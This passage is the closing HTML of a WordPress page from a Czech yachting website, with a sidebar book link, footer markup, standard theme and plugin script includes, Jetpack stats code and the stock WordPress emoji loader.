	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6967dbab1e3ee
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"5727","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "5727" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
